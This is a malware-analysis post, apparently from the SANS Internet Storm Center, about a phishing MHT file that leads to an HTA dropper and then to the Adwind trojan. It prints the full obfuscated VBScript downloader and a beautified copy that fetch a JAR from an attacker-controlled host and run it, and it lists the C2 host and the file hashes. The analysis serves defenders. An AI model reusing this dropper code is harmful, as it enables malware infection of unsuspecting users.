Malware Delivered Through MHT Files
What are MHT files? Microsoft is a wonderful source of multiple file formats. MHT files are web page archives. Usually, a web page is based on a piece of HTML code with links to external resources, images and other media. MHT files contain all the data related to a web page in a single place and are therefore very useful to archive them. Also called MHTML[1] (MIME Encapsulation of Aggregate HTML Documents), there are encoded like email messages using MIME parts.
To save a web page in MHT format, in Internet Explorer, just press CTRL-S, select the “MHT” file format and save:

Note that MHT files have their own icon (that does not look suspicious at all):

Let's check what's inside an MHT file. They look like plain text files or EML files:
$ file isc-archive.mht
isc-archive.mht: news or mail text, ASCII text, with CRLF line terminators
$ head -15 isc-archive.mht
From: "Saved by Internet Explorer 11"
Subject: Internet Storm Center - SANS Internet Storm Center
Date: Wed, 12 Sep 2018 15:31:26 +0200
MIME-Version: 1.0
Content-Type: multipart/related;
type="multipart/alternative";
boundary="----=_NextPart_000_0000_01D44AAD.AB116AB0"
X-MimeOLE: Produced By Microsoft MimeOLE
This is a multi-part message in MIME format.
------=_NextPart_000_0000_01D44AAD.AB116AB0
Content-Type: application/octet-stream
Content-Transfer-Encoding: quoted-printable
Content-Location: https://patchtuesdaydashboard.com/
This looks like a nice way to trick the user to open such kind of files! And malicious content can be delivered encoded in Base64. So nice!
While hunting, I found a very simple MHT file attached to a phishing email (SHA256:fe2edf097ad9e50169b1f33dc4c32371134ba0e8e2893aa8899ae003712d1f5a)
$ cat Invoice.mht.vir - Content-Transfer-Encoding: quoted-printable Content-Type: text/html; charset="windows-1256" <META http-equiv=3Drefresh content=3D1;url=3Dhxxp://www.thaipak[.]com/zy.php>
This file has a score of 1/59 on VT[2]!
When the victim opens this file, he/she's redirected to another URL: hxxp://meta-mim[.]in/zwry/Invoice.hta. Funny, while I was investigating this sample, the first time I got this content returned by the server:
$ cat Invoice.hta.vir <br /> <b>Notice</b>: Undefined index: usname in <b>/home/thaipakc/public_html/zy.php</b> on line <b>6</b><br /> <br /> <b>Notice</b>: Undefined index: upassword in <b>/home/thaipakc/public_html/zy.php</b> on line <b>7</b><br />
Probably they were still debugging some code?
Interesting, I was able to grab the file by passing dummy values to the expected variables. And I got the HTA file content:
$ curl "hxxp://www[.]thaipak[.]com/zy.php?usname=foo&upassword=bar"
This URL drops an Invoice.hta file. Here is the content:
$ cat -n Invoice.hta.vir
1 <html>
2 <head>
3 <SCRIPT Language="VBScript">
4 Set QIAOQO = CreateObject(Chr(115)&Chr(104)&Chr(101)&Chr(108)&Chr(108)&Chr(46)&Chr(97)&Chr(112)&Chr(112)&Chr(108)&Chr(105)&Chr(99)&Chr(97)&Chr(116)&Chr(105)&Chr(111)&Chr(110))
5
6 QIAOQO.ShellExecute Chr(66+1) & Chr(76+1) & Chr(99+1), chr(32)&chr(47)&chr(99)&chr(32)&chr(99)&chr(100)&chr(32)&chr(37)&chr(116)&chr(101)&chr(109)&chr(112)&chr(37) & " & @Echo N7a = ""http://www.meta-mim.in/zwry/sb.jar"">>P8s.vbs &@echo P2e = A5i(""WQN9UL]"")>>P8s.vbs &@echo Set F3e = CreateObject(A5i(""X^cXW=9cXWS__[""))>>P8s.vbs &@echo F3e.Open A5i(""RP_""), N7a, False>>P8s.vbs &@echo F3e.send ("""")>>P8s.vbs &@echo Set N0x = CreateObject(A5i(""LOZOM9^_]PLX""))>>P8s.vbs &@echo N0x.Open>>P8s.vbs &@echo N0x.Type = 1 >>P8s.vbs &@echo N0x.Write F3e.ResponseBody>>P8s.vbs & @echo N0x.Position = 0 >>P8s.vbs &@echo N0x.SaveToFile P2e, 2 >>P8s.vbs &@echo N0x.Close>>P8s.vbs &@echo function A5i(G1g) >> P8s.vbs &@echo For D7v = 1 To Len(G1g) >>P8s.vbs &@echo Y9l = Mid(G1g, D7v, 1) >>P8s.vbs &@echo Y9l = Chr(Asc(Y9l)- 11) >>P8s.vbs &@echo W3o = W3o + Y9l >> P8s.vbs &@echo Next >>P8s.vbs &@echo A5i = W3o >>P8s.vbs &@echo End Function >>P8s.vbs& P8s.vbs &dEl P8s.vbs & timeout 13 & LFC.JAR", "","",0
7
8 self.close
9 </SCRIPT>
10 </body>
11 </html>
It's a very easy one, it creates a VBS script (line 6) on disk and executes it. Here is the beautified version of the script:
$ cat -n P8s.vbs.virN
1 7a = "http://www.meta-mim.in/zwry/sb.jar"
2 P2e = A5i("WQN9UL]")
3 Set F3e = CreateObject(A5i(X^cXW=9cXWS__["))
4 F3e.Open A5i(""RP_""), N7a, False
5 F3e.send ("")
6 Set N0x = CreateObject(A5i("LOZOM9^_]PLX))
7 N0x.Open
8 N0x.Type = 1
9 N0x.Write F3e.ResponseBody
10 N0x.Position = 0
11 N0x.SaveToFile P2e, 2
12 N0x.Close
13
14 Function A5i(G1g)
15 For D7v = 1 To Len(G1g)
16 Y9l = Mid(G1g, D7v, 1)
17 Y9l = Chr(Asc(Y9l)- 11)
18 W3o = W3o + Y9l
19 Next
20 A5i = W3o
21 End Function
The function A5i() is used to obfuscate strings. Example, in line 2, A5i("WQN9UL]") returns the name of the created file ("LFC.JAR").
What about the dropped malware? It's a classic Adwind trojan (SHA256:9e39d03539318048909b4b290b8b1e6d91685b6f358ede3afa9f8e0ef6a8c411) but will a low VT score: 3/58[3]. The C2 is iheuche009.hopto.org.
[1] https://en.wikipedia.org/wiki/MHTML
[2] https://www.virustotal.com/#/file/fe2edf097ad9e50169b1f33dc4c32371134ba0e8e2893aa8899ae003712d1f5a/detection
[3] https://www.virustotal.com/#/file/9e39d03539318048909b4b290b8b1e6d91685b6f358ede3afa9f8e0ef6a8c411/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
(BTW VT is now showing LFC.JAR as 4/59 )
Anonymous
Sep 13th 2018
7 years ago
Anonymous
Sep 14th 2018
7 years ago